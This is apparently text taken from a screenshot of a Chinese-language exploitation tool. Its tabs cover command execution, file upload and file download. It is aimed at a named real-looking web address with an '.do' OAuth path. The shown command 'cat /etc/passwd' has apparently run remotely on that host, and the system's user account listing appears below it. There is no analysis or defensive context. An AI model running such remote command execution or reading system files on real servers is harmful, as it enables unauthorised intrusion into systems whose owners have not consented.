 Action: http://reachmax.addnewer.com/oauth/authorize.do
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin